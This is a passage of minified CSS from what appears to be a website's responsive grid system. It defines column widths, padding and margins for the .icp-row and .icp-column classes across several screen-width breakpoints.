(min-width:992px){.icp-row[data-vertical-padding][data-gap-dsmall~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dsmall~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-vertical-padding][data-gap-dsmall-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dsmall-only~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1360px){.icp-row[data-vertical-padding][data-gap-dmedium~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dmedium~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-vertical-padding][data-gap-dmedium-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dmedium-only~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1440px){.icp-row[data-vertical-padding][data-gap-dlarge~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dlarge~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-vertical-padding][data-gap-dlarge-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dlarge-only~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1680px){.icp-row[data-vertical-padding][data-gap-dxlarge~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dxlarge~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-vertical-padding][data-gap-dxlarge-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dxlarge-only~=xlarge]>.icp-column{padding:60px}}.icp-column{flex-basis:100%;flex-grow:0;flex-shrink:1;-webkit-hyphens:manual;hyphens:manual;padding-left:20px;padding-right:20px;word-break:break-word}.icp-column[data-all="0"]{flex-basis:0%}.icp-column[data-all="1"]{flex-basis:8.3333333333%}.icp-column[data-all="2"]{flex-basis:16.6666666667%}.icp-column[data-all="3"]{flex-basis:25%}.icp-column[data-all="4"]{flex-basis:33.3333333333%}.icp-column[data-all="5"]{flex-basis:41.6666666667%}.icp-column[data-all="6"]{flex-basis:50%}.icp-column[data-all="7"]{flex-basis:58.3333333333%}.icp-column[data-all="8"]{flex-basis:66.6666666667%}.icp-column[data-all="9"]{flex-basis:75%}.icp-column[data-all="10"]{flex-basis:83.3333333333%}.icp-column[data-all="11"]{flex-basis:91.6666666667%}.icp-column[data-all="12"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-msmall="0"]{flex-basis:0%}.icp-column[data-msmall="1"]{flex-basis:8.3333333333%}.icp-column[data-msmall="2"]{flex-basis:16.6666666667%}.icp-column[data-msmall="3"]{flex-basis:25%}.icp-column[data-msmall="4"]{flex-basis:33.3333333333%}.icp-column[data-msmall="5"]{flex-basis:41.6666666667%}.icp-column[data-msmall="6"]{flex-basis:50%}.icp-column[data-msmall="7"]{flex-basis:58.3333333333%}.icp-column[data-msmall="8"]{flex-basis:66.6666666667%}.icp-column[data-msmall="9"]{flex-basis:75%}.icp-column[data-msmall="10"]{flex-basis:83.3333333333%}.icp-column[data-msmall="11"]{flex-basis:91.6666666667%}.icp-column[data-msmall="12"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-mobile="0"]{flex-basis:0%}.icp-column[data-mobile="1"]{flex-basis:8.3333333333%}.icp-column[data-mobile="2"]{flex-basis:16.6666666667%}.icp-column[data-mobile="3"]{flex-basis:25%}.icp-column[data-mobile="4"]{flex-basis:33.3333333333%}.icp-column[data-mobile="5"]{flex-basis:41.6666666667%}.icp-column[data-mobile="6"]{flex-basis:50%}.icp-column[data-mobile="7"]{flex-basis:58.3333333333%}.icp-column[data-mobile="8"]{flex-basis:66.6666666667%}.icp-column[data-mobile="9"]{flex-basis:75%}.icp-column[data-mobile="10"]{flex-basis:83.3333333333%}.icp-column[data-mobile="11"]{flex-basis:91.6666666667%}.icp-column[data-mobile="12"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-mlarge-only="0"]{flex-basis:0%}.icp-column[data-mlarge-only="1"]{flex-basis:8.3333333333%}.icp-column[data-mlarge-only="2"]{flex-basis:16.6666666667%}.icp-column[data-mlarge-only="3"]{flex-basis:25%}.icp-column[data-mlarge-only="4"]{flex-basis:33.3333333333%}.icp-column[data-mlarge-only="5"]{flex-basis:41.6666666667%}.icp-column[data-mlarge-only="6"]{flex-basis:50%}.icp-column[data-mlarge-only="7"]{flex-basis:58.3333333333%}.icp-column[data-mlarge-only="8"]{flex-basis:66.6666666667%}.icp-column[data-mlarge-only="9"]{flex-basis:75%}.icp-column[data-mlarge-only="10"]{flex-basis:83.3333333333%}.icp-column[data-mlarge-only="11"]{flex-basis:91.6666666667%}.icp-column[data-mlarge-only="12"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-tablet="0"]{flex-basis:0%}.icp-column[data-tablet="1"]{flex-basis:8.3333333333%}.icp-column[data-tablet="2"]{flex-basis:16.6666666667%}.icp-column[data-tablet="3"]{flex-basis:25%}.icp-column[data-tablet="4"]{flex-basis:33.3333333333%}.icp-column[data-tablet="5"]{flex-basis:41.6666666667%}.icp-column[data-tablet="6"]{flex-basis:50%}.icp-column[data-tablet="7"]{flex-basis:58.3333333333%}.icp-column[data-tablet="8"]{flex-basis:66.6666666667%}.icp-column[data-tablet="9"]{flex-basis:75%}.icp-column[data-tablet="10"]{flex-basis:83.3333333333%}.icp-column[data-tablet="11"]{flex-basis:91.6666666667%}.icp-column[data-tablet="12"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-tablet-only="0"]{flex-basis:0%}.icp-column[data-tablet-only="1"]{flex-basis:8.3333333333%}.icp-column[data-tablet-only="2"]{flex-basis:16.6666666667%}.icp-column[data-tablet-only="3"]{flex-basis:25%}.icp-column[data-tablet-only="4"]{flex-basis:33.3333333333%}.icp-column[data-tablet-only="5"]{flex-basis:41.6666666667%}.icp-column[data-tablet-only="6"]{flex-basis:50%}.icp-column[data-tablet-only="7"]{flex-basis:58.3333333333%}.icp-column[data-tablet-only="8"]{flex-basis:66.6666666667%}.icp-column[data-tablet-only="9"]{flex-basis:75%}.icp-column[data-tablet-only="10"]{flex-basis:83.3333333333%}.icp-column[data-tablet-only="11"]{flex-basis:91.6666666667%}.icp-column[data-tablet-only="12"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-touch="0"]{flex-basis:0%}.icp-column[data-touch="1"]{flex-basis:8.3333333333%}.icp-column[data-touch="2"]{flex-basis:16.6666666667%}.icp-column[data-touch="3"]{flex-basis:25%}.icp-column[data-touch="4"]{flex-basis:33.3333333333%}.icp-column[data-touch="5"]{flex-basis:41.6666666667%}.icp-column[data-touch="6"]{flex-basis:50%}.icp-column[data-touch="7"]{flex-basis:58.3333333333%}.icp-column[data-touch="8"]{flex-basis:66.6666666667%}.icp-column[data-touch="9"]{flex-basis:75%}.icp-column[data-touch="10"]{flex-basis:83.3333333333%}.icp-column[data-touch="11"]{flex-basis:91.6666666667%}.icp-column[data-touch="12"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-dsmall="0"]{flex-basis:0%}.icp-column[data-dsmall="1"]{flex-basis:8.3333333333%}.icp-column[data-dsmall="2"]{flex-basis:16.6666666667%}.icp-column[data-dsmall="3"]{flex-basis:25%}.icp-column[data-dsmall="4"]{flex-basis:33.3333333333%}.icp-column[data-dsmall="5"]{flex-basis:41.6666666667%}.icp-column[data-dsmall="6"]{flex-basis:50%}.icp-column[data-dsmall="7"]{flex-basis:58.3333333333%}.icp-column[data-dsmall="8"]{flex-basis:66.6666666667%}.icp-column[data-dsmall="9"]{flex-basis:75%}.icp-column[data-dsmall="10"]{flex-basis:83.3333333333%}.icp-column[data-dsmall="11"]{flex-basis:91.6666666667%}.icp-column[data-dsmall="12"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-dsmall-only="0"]{flex-basis:0%}.icp-column[data-dsmall-only="1"]{flex-basis:8.3333333333%}.icp-column[data-dsmall-only="2"]{flex-basis:16.6666666667%}.icp-column[data-dsmall-only="3"]{flex-basis:25%}.icp-column[data-dsmall-only="4"]{flex-basis:33.3333333333%}.icp-column[data-dsmall-only="5"]{flex-basis:41.6666666667%}.icp-column[data-dsmall-only="6"]{flex-basis:50%}.icp-column[data-dsmall-only="7"]{flex-basis:58.3333333333%}.icp-column[data-dsmall-only="8"]{flex-basis:66.6666666667%}.icp-column[data-dsmall-only="9"]{flex-basis:75%}.icp-column[data-dsmall-only="10"]{flex-basis:83.3333333333%}.icp-column[data-dsmall-only="11"]{flex-basis:91.6666666667%}.icp-column[data-dsmall-only="12"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-dmedium="0"]{flex-basis:0%}.icp-column[data-dmedium="1"]{flex-basis:8.3333333333%}.icp-column[data-dmedium="2"]{flex-basis:16.6666666667%}.icp-column[data-dmedium="3"]{flex-basis:25%}.icp-column[data-dmedium="4"]{flex-basis:33.3333333333%}.icp-column[data-dmedium="5"]{flex-basis:41.6666666667%}.icp-column[data-dmedium="6"]{flex-basis:50%}.icp-column[data-dmedium="7"]{flex-basis:58.3333333333%}.icp-column[data-dmedium="8"]{flex-basis:66.6666666667%}.icp-column[data-dmedium="9"]{flex-basis:75%}.icp-column[data-dmedium="10"]{flex-basis:83.3333333333%}.icp-column[data-dmedium="11"]{flex-basis:91.6666666667%}.icp-column[data-dmedium="12"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-dmedium-only="0"]{flex-basis:0%}.icp-column[data-dmedium-only="1"]{flex-basis:8.3333333333%}.icp-column[data-dmedium-only="2"]{flex-basis:16.6666666667%}.icp-column[data-dmedium-only="3"]{flex-basis:25%}.icp-column[data-dmedium-only="4"]{flex-basis:33.3333333333%}.icp-column[data-dmedium-only="5"]{flex-basis:41.6666666667%}.icp-column[data-dmedium-only="6"]{flex-basis:50%}.icp-column[data-dmedium-only="7"]{flex-basis:58.3333333333%}.icp-column[data-dmedium-only="8"]{flex-basis:66.6666666667%}.icp-column[data-dmedium-only="9"]{flex-basis:75%}.icp-column[data-dmedium-only="10"]{flex-basis:83.3333333333%}.icp-column[data-dmedium-only="11"]{flex-basis:91.6666666667%}.icp-column[data-dmedium-only="12"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-dlarge="0"]{flex-basis:0%}.icp-column[data-dlarge="1"]{flex-basis:8.3333333333%}.icp-column[data-dlarge="2"]{flex-basis:16.6666666667%}.icp-column[data-dlarge="3"]{flex-basis:25%}.icp-column[data-dlarge="4"]{flex-basis:33.3333333333%}.icp-column[data-dlarge="5"]{flex-basis:41.6666666667%}.icp-column[data-dlarge="6"]{flex-basis:50%}.icp-column[data-dlarge="7"]{flex-basis:58.3333333333%}.icp-column[data-dlarge="8"]{flex-basis:66.6666666667%}.icp-column[data-dlarge="9"]{flex-basis:75%}.icp-column[data-dlarge="10"]{flex-basis:83.3333333333%}.icp-column[data-dlarge="11"]{flex-basis:91.6666666667%}.icp-column[data-dlarge="12"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-dlarge-only="0"]{flex-basis:0%}.icp-column[data-dlarge-only="1"]{flex-basis:8.3333333333%}.icp-column[data-dlarge-only="2"]{flex-basis:16.6666666667%}.icp-column[data-dlarge-only="3"]{flex-basis:25%}.icp-column[data-dlarge-only="4"]{flex-basis:33.3333333333%}.icp-column[data-dlarge-only="5"]{flex-basis:41.6666666667%}.icp-column[data-dlarge-only="6"]{flex-basis:50%}.icp-column[data-dlarge-only="7"]{flex-basis:58.3333333333%}.icp-column[data-dlarge-only="8"]{flex-basis:66.6666666667%}.icp-column[data-dlarge-only="9"]{flex-basis:75%}.icp-column[data-dlarge-only="10"]{flex-basis:83.3333333333%}.icp-column[data-dlarge-only="11"]{flex-basis:91.6666666667%}.icp-column[data-dlarge-only="12"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-dxlarge="0"]{flex-basis:0%}.icp-column[data-dxlarge="1"]{flex-basis:8.3333333333%}.icp-column[data-dxlarge="2"]{flex-basis:16.6666666667%}.icp-column[data-dxlarge="3"]{flex-basis:25%}.icp-column[data-dxlarge="4"]{flex-basis:33.3333333333%}.icp-column[data-dxlarge="5"]{flex-basis:41.6666666667%}.icp-column[data-dxlarge="6"]{flex-basis:50%}.icp-column[data-dxlarge="7"]{flex-basis:58.3333333333%}.icp-column[data-dxlarge="8"]{flex-basis:66.6666666667%}.icp-column[data-dxlarge="9"]{flex-basis:75%}.icp-column[data-dxlarge="10"]{flex-basis:83.3333333333%}.icp-column[data-dxlarge="11"]{flex-basis:91.6666666667%}.icp-column[data-dxlarge="12"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-dxlarge-only="0"]{flex-basis:0%}.icp-column[data-dxlarge-only="1"]{flex-basis:8.3333333333%}.icp-column[data-dxlarge-only="2"]{flex-basis:16.6666666667%}.icp-column[data-dxlarge-only="3"]{flex-basis:25%}.icp-column[data-dxlarge-only="4"]{flex-basis:33.3333333333%}.icp-column[data-dxlarge-only="5"]{flex-basis:41.6666666667%}.icp-column[data-dxlarge-only="6"]{flex-basis:50%}.icp-column[data-dxlarge-only="7"]{flex-basis:58.3333333333%}.icp-column[data-dxlarge-only="8"]{flex-basis:66.6666666667%}.icp-column[data-dxlarge-only="9"]{flex-basis:75%}.icp-column[data-dxlarge-only="10"]{flex-basis:83.3333333333%}.icp-column[data-dxlarge-only="11"]{flex-basis:91.6666666667%}.icp-column[data-dxlarge-only="12"]{flex-basis:100%}}.icp-column[data-fifths-all][data-all="1"]{flex-basis:20%}.icp-column[data-fifths-all][data-all="2"]{flex-basis:40%}.icp-column[data-fifths-all][data-all="3"]{flex-basis:60%}.icp-column[data-fifths-all][data-all="4"]{flex-basis:80%}.icp-column[data-fifths-all][data-all="5"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-fifths-msmall][data-msmall="1"]{flex-basis:20%}.icp-column[data-fifths-msmall][data-msmall="2"]{flex-basis:40%}.icp-column[data-fifths-msmall][data-msmall="3"]{flex-basis:60%}.icp-column[data-fifths-msmall][data-msmall="4"]{flex-basis:80%}.icp-column[data-fifths-msmall][data-msmall="5"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-fifths-mobile][data-mobile="1"]{flex-basis:20%}.icp-column[data-fifths-mobile][data-mobile="2"]{flex-basis:40%}.icp-column[data-fifths-mobile][data-mobile="3"]{flex-basis:60%}.icp-column[data-fifths-mobile][data-mobile="4"]{flex-basis:80%}.icp-column[data-fifths-mobile][data-mobile="5"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-fifths-mlarge-only][data-mlarge-only="1"]{flex-basis:20%}.icp-column[data-fifths-mlarge-only][data-mlarge-only="2"]{flex-basis:40%}.icp-column[data-fifths-mlarge-only][data-mlarge-only="3"]{flex-basis:60%}.icp-column[data-fifths-mlarge-only][data-mlarge-only="4"]{flex-basis:80%}.icp-column[data-fifths-mlarge-only][data-mlarge-only="5"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-fifths-tablet][data-tablet="1"]{flex-basis:20%}.icp-column[data-fifths-tablet][data-tablet="2"]{flex-basis:40%}.icp-column[data-fifths-tablet][data-tablet="3"]{flex-basis:60%}.icp-column[data-fifths-tablet][data-tablet="4"]{flex-basis:80%}.icp-column[data-fifths-tablet][data-tablet="5"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-fifths-tablet-only][data-tablet-only="1"]{flex-basis:20%}.icp-column[data-fifths-tablet-only][data-tablet-only="2"]{flex-basis:40%}.icp-column[data-fifths-tablet-only][data-tablet-only="3"]{flex-basis:60%}.icp-column[data-fifths-tablet-only][data-tablet-only="4"]{flex-basis:80%}.icp-column[data-fifths-tablet-only][data-tablet-only="5"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-fifths-touch][data-touch="1"]{flex-basis:20%}.icp-column[data-fifths-touch][data-touch="2"]{flex-basis:40%}.icp-column[data-fifths-touch][data-touch="3"]{flex-basis:60%}.icp-column[data-fifths-touch][data-touch="4"]{flex-basis:80%}.icp-column[data-fifths-touch][data-touch="5"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-fifths-dsmall][data-dsmall="1"]{flex-basis:20%}.icp-column[data-fifths-dsmall][data-dsmall="2"]{flex-basis:40%}.icp-column[data-fifths-dsmall][data-dsmall="3"]{flex-basis:60%}.icp-column[data-fifths-dsmall][data-dsmall="4"]{flex-basis:80%}.icp-column[data-fifths-dsmall][data-dsmall="5"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-fifths-dsmall-only][data-dsmall-only="1"]{flex-basis:20%}.icp-column[data-fifths-dsmall-only][data-dsmall-only="2"]{flex-basis:40%}.icp-column[data-fifths-dsmall-only][data-dsmall-only="3"]{flex-basis:60%}.icp-column[data-fifths-dsmall-only][data-dsmall-only="4"]{flex-basis:80%}.icp-column[data-fifths-dsmall-only][data-dsmall-only="5"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-fifths-dmedium][data-dmedium="1"]{flex-basis:20%}.icp-column[data-fifths-dmedium][data-dmedium="2"]{flex-basis:40%}.icp-column[data-fifths-dmedium][data-dmedium="3"]{flex-basis:60%}.icp-column[data-fifths-dmedium][data-dmedium="4"]{flex-basis:80%}.icp-column[data-fifths-dmedium][data-dmedium="5"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-fifths-dmedium-only][data-dmedium-only="1"]{flex-basis:20%}.icp-column[data-fifths-dmedium-only][data-dmedium-only="2"]{flex-basis:40%}.icp-column[data-fifths-dmedium-only][data-dmedium-only="3"]{flex-basis:60%}.icp-column[data-fifths-dmedium-only][data-dmedium-only="4"]{flex-basis:80%}.icp-column[data-fifths-dmedium-only][data-dmedium-only="5"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-fifths-dlarge][data-dlarge="1"]{flex-basis:20%}.icp-column[data-fifths-dlarge][data-dlarge="2"]{flex-basis:40%}.icp-column[data-fifths-dlarge][data-dlarge="3"]{flex-basis:60%}.icp-column[data-fifths-dlarge][data-dlarge="4"]{flex-basis:80%}.icp-column[data-fifths-dlarge][data-dlarge="5"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-fifths-dlarge-only][data-dlarge-only="1"]{flex-basis:20%}.icp-column[data-fifths-dlarge-only][data-dlarge-only="2"]{flex-basis:40%}.icp-column[data-fifths-dlarge-only][data-dlarge-only="3"]{flex-basis:60%}.icp-column[data-fifths-dlarge-only][data-dlarge-only="4"]{flex-basis:80%}.icp-column[data-fifths-dlarge-only][data-dlarge-only="5"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-fifths-dxlarge][data-dxlarge="1"]{flex-basis:20%}.icp-column[data-fifths-dxlarge][data-dxlarge="2"]{flex-basis:40%}.icp-column[data-fifths-dxlarge][data-dxlarge="3"]{flex-basis:60%}.icp-column[data-fifths-dxlarge][data-dxlarge="4"]{flex-basis:80%}.icp-column[data-fifths-dxlarge][data-dxlarge="5"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:20%}.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:40%}.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:60%}.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:80%}.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:100%}}.icp-column[data-sevenths-all][data-all="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-all][data-all="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-all][data-all="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-all][data-all="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-all][data-all="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-all][data-all="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-all][data-all="7"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-sevenths-msmall][data-msmall="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-msmall][data-msmall="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-msmall][data-msmall="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-msmall][data-msmall="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-msmall][data-msmall="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-msmall][data-msmall="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-msmall][data-msmall="7"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-sevenths-mobile][data-mobile="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-mobile][data-mobile="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-mobile][data-mobile="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-mobile][data-mobile="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-mobile][data-mobile="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-mobile][data-mobile="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-mobile][data-mobile="7"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-sevenths-mlarge-only][data-mlarge-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="7"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-sevenths-tablet][data-tablet="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-tablet][data-tablet="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-tablet][data-tablet="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-tablet][data-tablet="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-tablet][data-tablet="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-tablet][data-tablet="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-tablet][data-tablet="7"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-sevenths-tablet-only][data-tablet-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-tablet-only][data-tablet-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-tablet-only][data-tablet-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-tablet-only][data-tablet-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-tablet-only][data-tablet-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-tablet-only][data-tablet-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-tablet-only][data-tablet-only="7"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-sevenths-touch][data-touch="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-touch][data-touch="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-touch][data-touch="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-touch][data-touch="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-touch][data-touch="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-touch][data-touch="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-touch][data-touch="7"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-sevenths-dsmall][data-dsmall="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dsmall][data-dsmall="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dsmall][data-dsmall="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dsmall][data-dsmall="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dsmall][data-dsmall="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dsmall][data-dsmall="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dsmall][data-dsmall="7"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-sevenths-dsmall-only][data-dsmall-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="7"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-sevenths-dmedium][data-dmedium="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dmedium][data-dmedium="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dmedium][data-dmedium="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dmedium][data-dmedium="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dmedium][data-dmedium="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dmedium][data-dmedium="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dmedium][data-dmedium="7"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-sevenths-dmedium-only][data-dmedium-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="7"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-sevenths-dlarge][data-dlarge="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dlarge][data-dlarge="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dlarge][data-dlarge="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dlarge][data-dlarge="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dlarge][data-dlarge="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dlarge][data-dlarge="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dlarge][data-dlarge="7"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-sevenths-dlarge-only][data-dlarge-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="7"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-sevenths-dxlarge][data-dxlarge="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dxlarge][data-dxlarge="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dxlarge][data-dxlarge="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dxlarge][data-dxlarge="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dxlarge][data-dxlarge="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dxlarge][data-dxlarge="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dxlarge][data-dxlarge="7"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:100%}}.icp-column[data-eighths-all][data-all="1"]{flex-basis:12.5%}.icp-column[data-eighths-all][data-all="2"]{flex-basis:25%}.icp-column[data-eighths-all][data-all="3"]{flex-basis:37.5%}.icp-column[data-eighths-all][data-all="4"]{flex-basis:50%}.icp-column[data-eighths-all][data-all="5"]{flex-basis:62.5%}.icp-column[data-eighths-all][data-all="6"]{flex-basis:75%}.icp-column[data-eighths-all][data-all="7"]{flex-basis: